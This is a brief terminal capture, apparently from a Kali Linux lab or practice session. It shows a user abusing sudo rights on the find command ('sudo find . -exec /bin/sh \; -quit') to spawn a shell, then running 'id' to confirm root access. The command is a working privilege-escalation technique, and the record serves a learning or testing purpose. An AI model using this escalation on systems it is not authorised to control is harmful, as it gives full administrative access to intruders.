 ┌──(Aashutosh㉿kali)-[~]
└─$ sudo find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
#